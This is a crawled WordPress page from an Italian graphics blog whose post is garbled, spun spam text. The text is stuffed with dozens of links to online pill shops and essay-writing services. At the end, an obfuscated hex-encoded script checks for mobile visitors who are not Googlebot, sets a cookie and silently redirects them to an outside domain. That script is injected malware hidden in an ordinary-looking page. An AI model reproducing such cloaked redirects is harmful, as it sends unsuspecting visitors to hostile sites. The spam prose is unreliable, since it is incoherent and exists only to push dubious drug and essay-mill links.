

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.larsenale.it/smart-method-of-getting-where-can-i-buy-term-papers/
body_size: 19005
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		
	<title>Smart Method Of Getting Where Can I Buy Term Papers &#8211; L&#039;Arsenale</title>
	<link rel="pingback" href="http://www.larsenale.it/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="L&#039;Arsenale &raquo; Feed" href="http://www.larsenale.it/feed/"/>
<link rel="alternate" type="application/rss+xml" title="L&#039;Arsenale &raquo; Feed dei commenti" href="http://www.larsenale.it/comments/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.larsenale.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.1"}};!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.larsenale.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all'/>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://www.larsenale.it/wp-content/plugins/cookie-notice/css/front.min.css,qver=4.9.1.pagespeed.ce.68YQpYXUmp.css' type='text/css' media='all'/>
<link rel='stylesheet' id='symple_shortcode_styles-css' href='http://www.larsenale.it/wp-content/plugins/symple-shortcodes/includes/css/symple_shortcodes_styles.css?ver=4.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto:400,300,100,400italic,300italic,900,700,500,100italic&#038;subset=latin,latin-ext' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-wpml-language-switcher-script-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/module-wpml/A.wpml-language-switcher.css,qver=4.9.1.pagespeed.cf.jScz1IUNHe.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-coming-soon-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-coming-soon/A.coming-soon.css,qver=4.9.1.pagespeed.cf.SUeSTWxcZK.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-content-slider-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-content-slider/content-slider.css?ver=4.9.1' type='text/css' media='all'/>
<style id='flow-gmap-style-css' media='all'>.map_canvas{height:355px;width:100%;float:left;margin-bottom:3em}.map_canvas img{max-width:none!important}</style>
<link rel='stylesheet' id='flow-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/style.css?ver=4.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-fonts-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/A.fonts.css,qver=4.9.1.pagespeed.cf.b2-2t31ehj.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-fontawesome-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/fontawesome/A.font-awesome.css,qver=4.9.1.pagespeed.cf.UUyhwqf1-Z.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-slideshow-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/library-iscroll4/slideshow.css?ver=4.9.1' type='text/css' media='all'/>
<script type='text/javascript' src='http://www.larsenale.it/wp-includes/js/jquery/jquery.js,qver=1.12.4.pagespeed.jm.pPCPAKkkss.js'></script>
<script type='text/javascript' src='http://www.larsenale.it/wp-includes/js/jquery/jquery-migrate.min.js,qver=1.4.1.pagespeed.jm.C2obERNcWh.js'></script>
<script type='text/javascript'>//<![CDATA[
var cnArgs={"ajaxurl":"http:\/\/www.larsenale.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","onClick":"","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"0"};
//]]></script>
<script type='text/javascript' src='http://www.larsenale.it/wp-content/plugins/cookie-notice/js/front.min.js,qver=1.2.50.pagespeed.ce._Pp1Q2hkPW.js'></script>
<link rel='https://api.w.org/' href='http://www.larsenale.it/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.larsenale.it/xmlrpc.php?rsd"/>
<link rel='prev' title='Specialist Analysis Paper Creating Service.Professional Thesis Creating Support.Personalized Dissertation Creating Service.Very best Project Producing Service' href='http://www.larsenale.it/specialist-analysis-paper-creating-service/'/>
<link rel='next' title='smartphone application development company GrupsApp com' href='http://www.larsenale.it/smartphone-application-development-company-grupsapp-com/'/>
<meta name="generator" content="WordPress 4.9.1"/>
<link rel="canonical" href="http://www.larsenale.it/smart-method-of-getting-where-can-i-buy-term-papers/"/>
<link rel='shortlink' href='http://www.larsenale.it/?p=5302'/>
<link rel="alternate" type="application/json+oembed" href="http://www.larsenale.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.larsenale.it%2Fsmart-method-of-getting-where-can-i-buy-term-papers%2F"/>
<link rel="alternate" type="text/xml+oembed" href="http://www.larsenale.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.larsenale.it%2Fsmart-method-of-getting-where-can-i-buy-term-papers%2F&#038;format=xml"/>

			<script>jQuery(document).ready(function(){jQuery(".pf_nav li a").on("click",function(){jQuery("#custom-background-css").text("");if(jQuery("#main-portfolio-css").text()==""){jQuery("#main-portfolio-css").text(jQuery("#main-portfolio-css").attr("data-style"));}});});</script>
			</head>

<body class="post-template-default single single-post postid-5302 single-format-standard cookies-not-set single-author sidebar-active cursor-in-viewport">

<script type="text/javascript">var _gaq=_gaq||[];_gaq.push(['_setAccount','UA-5375305-52']);_gaq.push(['_trackPageview']);(function(){var ga=document.createElement('script');ga.type='text/javascript';ga.async=true;ga.src=('https:'==document.location.protocol?'https://ssl':'http://www')+'.google-analytics.com/ga.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ga,s);})();</script>

	<header id="header" class="site-header" role="banner">
		<div class="site-header-inner clearfix">
			<div class="logo">
				<div class="logo-inner">
					<a class="home-link" href="http://www.larsenale.it/" title="L&#039;Arsenale - Graphic &amp; Photography" rel="home">
													<img class="site-logo" src="http://www.larsenale.it/wp-content/uploads/2014/03/xlogo.png.pagespeed.ic.fiw4dZkQEA.webp" alt="L&#039;Arsenale - Graphic &amp; Photography"/>
												<h1 class="site-title" style="display:none;">L&#039;Arsenale</h1>
						<h2 class="site-description" style="display:none;">Graphic &amp; Photography</h2>
					</a>
				</div>
			</div>
						<nav class="site-navigation clearfix" role="navigation">
				<h3 class="menu-toggle">Menu</h3>
				<div class="main-nav"><ul id="menu-menu-principale" class="nav-menu"><li id="menu-item-4929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929"><a href="http://www.larsenale.it/contact/"><img src="[data-uri]" alt="Contact"/></a></li>
</ul></div>								
				<ul class="pf_nav option-set menu-col-categories clearfix" style="display:none;">
					<li><a href="javascript:void(null);" data-project-category-id="all" data-option-value="*" class="">All Works</a></li>
									</ul>
			</nav>
							<a class="back " href="http://www.larsenale.it/">
					<div class="icon">
						 <svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19.201px" height="34.2px" viewBox="0 0 19.201 34.2" enable-background="new 0 0 19.201 34.2" xml:space="preserve">
							<polyline fill="none" points="17.101,2.1 2.1,17.1 17.101,32.1 "/>
						</svg>
					</div>
					<div class="label">Back</div>
				</a>
				<div class="header-back-to-top">
					<svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="34px" height="19px" viewBox="0 0 34 19" enable-background="new 0 0 34 19" xml:space="preserve">
						<polyline fill="none" points="31,16.5 17,2.5 3,16.5 "/>
					</svg>
					<div class="header-back-to-blog-message">Back to Top</div>
				</div>
				<div class="compact-search"></div>
				<form role="search" method="get" class="search-form" action="http://www.larsenale.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Cerca"/>
			</form>					</div>
	</header>
	
	<div class="header-search">
		<form role="search" method="get" class="search-form" action="http://www.larsenale.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Cerca"/>
			</form>		<div class="search-message">Press Enter to Search</div>
	</div>
	
	
<header class="entry-header">
			<h1 class="page-title">Smart Method Of Getting Where Can I Buy Term Papers</h1>
			
	<div class="single-meta clearfix">
		<div class="blog-comments-wrapper blog-comments-wrapper-zero">
			<div class="blog-comments-icon">
				<svg version="1.1" class="blog-comments-icon-shape" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="24.083px" viewBox="0 0 25 24.083" enable-background="new 0 0 25 24.083" xml:space="preserve"><g><path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M8.013,17H4c-2.072,0-3-1.507-3-3V4c0-1.822,1.178-3,3-3h17 c1.767,0,3,1.233,3,3v10c0,1.475-1.122,3-3,3h-8.265l-4.737,4.681L8.013,17z"/></g></svg>
							</div>
		</div>
		<div class="single-date">10 marzo 2017</div>
			</div>
</header>

<div class="site-content clearfix" role="main">
	<div class="content-area">
					<article id="post-5302" class="post-5302 post type-post status-publish format-standard hentry category-blog">
				<p>Wealth Education &#8211; How You Can Learn Will Be Not Taught In School</p>
</p>
</p>
<p>Kiss My Math: Showing  <a href="http://cheaptadalafilsildenafil.com/">orlistat 60 mg on line pharmacy</a>.   Pre-Algebra Who&#8217;s Boss is an appealingly sassy little tome for girls who realize that, given that Associated Press put it, cute and smart is healthier than cute and not smart.</p>
<p>
<h2>Buy Online Essays</h2>
</p>
</p>
<p>There a lot of excellent fitness DVDs &#8211; some on the really popular ones now work with interval or circuit training courses. These workout DVDs combine Aerobics with strength training, or high speeds and intensities with lower  <a href="http://cheaptadalafilsildenafil.com/">female viagra tablets</a>.   so that you can obtain a full and intense workout in a shorter period.</p>
</p>
</p>
<p>This can be another novel about racism in the South occured the nineteen thirties. It was the author&#8217;s one basically published book from 1959. Lee Harper&#8217;s &#8220;To Kill a Mockingbird&#8221; is one more novel challenged by teachers, parents along with other  <a href="http://buycialisonline24h.com/">tom hardy haircut</a>.   concerned citizens for its content. This Pulitzer Prize-winning book may be known a classic of American Literature. Naturally certain characters and storylines to be able to changed or omitted on film adaptation, but the core of each medium is about a lawyer who can be a public defender and his two . Atticus Finch must defend a black man accused of rape.</p>
</p>
</p>
<p>Leo : They  <a href="http://cheaptadalafilsildenafil.com/">canadian pharmacys that accept paypal</a>, <a href="http://cheapviagraonline.com/">albuterol inhaler price</a>.   love to exercise but have with regard to pampered and persuaded, kings afterall. Hence these people would are better under an individual trainer. Music is superb passion with them,  would find aerobic dance interesting.</p>
</p>
</p>
<p>The new research shows that as younger students take advanced math, achievement scores on year end math tests drive down. This has to attempt to do with the curriculum. The students are younger and have strong math skills, the essay writers world <a href="http://essaywriterservices.com/help-with-essay/">help with essay</a> http://essaywriterservices.com/help-with-essay/ curriculum is watered-down so it may be taught to most of. The problem this creates is how the skills needed high-level math such as trigonometry and calculus never get aquired.</p>
</p>
</p>
<p>Saul Bellow&#8217;s protagonists are sometimes serious intellectuals who have made enough mistakes in life to stop taking themselves occur. This is true of Henderson in Henderson the Rain King &#8211; or it becomes true on the  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   man using the novel&#8217;s finished.</p>
</p>
</p>
<p>The SAT provides three different scores &#8211; Reading, Math, and Writing. Schools and universities will &#8220;Superscore&#8221; your SAT results by picking mindful yourself . scores from different test dates, allowing you to retest and concentrate on only one subject if necessary. The ACT averages your scores their four tested sections to a composite score. While there is some discussion of superscoring the ACT, most colleges don&#8217;t. Purchasing have exceptionally high results on or even more more sections, but average numbers on others,  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   could want your scores seen on really rather than averaged.</p>
</p>
</p>
<p>Vegetables in order to be a staple in our diets. The reason is the never ending flow of vitamins and minerals arrive with them. It&#8217;s not that the doctors in order to harp on you, this is not. It that understand the as well as in turn the health that could get a  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   person do chosen to eat fresh fruit.</p>
</p>
</p>
<p>Is kid lost or confused  <a href="http://ordertadalafilcheap.com/">tetracylin kaufen</a>, <a href="http://ordersildenafilcheap.com/">tetracylin kaufen</a>, <a href="http://ordersildenafilcheap24h.com/">tetracylin kaufen</a>, <a href="http://ordertadalafilcheap24h.com/">tetracylin kaufen</a>, <a href="http://homedeliveryofdrugs.com/">tetracylin kaufen</a>, <a href="http://deliverylicenseddrugs.com/">tetracylin kaufen</a>.   by a new class? Tutoring can definitely help in circumstance. This type of thing occurs most often when the scholar makes major jump into high school and is confronted with new subjects and ideas that he&#8217;s never been around before. This is also true in science and math where the first time the student is studying individual disciplines within those fields like algebra, geometry, chemistry, or physics.</p>
</p>
</p>
<p>Creating an A-Game to be a teacher is make sure each and student involving class understands exactly as a precaution are education. Making an excuse that you&#8217;re overcrowded is actually that.an justification. Not every child in your class have to have their handheld and walked through the exercise. May know who needs extra attention through the grade they get their tests. A coach may think they can be extremely good, it&#8217;s just  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   that since even 10 percent of the class doesn&#8217;t recognize the information, you might be failing as being a teacher.</p>
</p>
</p>
<p>Something else, perhaps? Doctor, lawyer, clothing designer, designer? Maybe you&#8217;ll work for a big magazine or even your favorite fashion line, or maybe you&#8217;ll  <a href="http://ordertadalafilcheap.com/">purchase arimidex</a>, <a href="http://ordersildenafilcheap.com/">purchase arimidex</a>, <a href="http://ordersildenafilcheap24h.com/">purchase arimidex</a>, <a href="http://ordertadalafilcheap24h.com/">purchase arimidex</a>, <a href="http://homedeliveryofdrugs.com/">purchase arimidex</a>, <a href="http://deliverylicenseddrugs.com/">purchase arimidex</a>.   start your own family based business.</p>
</p>
</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script><script type="application/javascript">var 